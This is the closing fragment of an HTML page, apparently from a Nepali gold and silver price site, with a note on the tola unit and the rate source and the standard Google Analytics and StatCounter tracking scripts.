    <div class="privacy">Note: 1 tola = 100 lal = 11.66 grams. Gold-Silver information provided by Federation of nepal gold and silver dealers association. Daily updated on > 11 am NPT. Gold & Silver rate updated on 30-Jan-2026</div>
</div>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-11603345-1");
pageTracker._trackPageview();
} catch(err) {}</script><script type="text/javascript">
var sc_project=3831475; 
var sc_invisible=1; 
var sc_partition=34; 
var sc_click_stat=1; 
var sc_security="b4fcb8c1"; 
</script>
<script type="text/javascript" src="https://www.statcounter.com/counter/counter_xhtml.js"></script></body>
</html>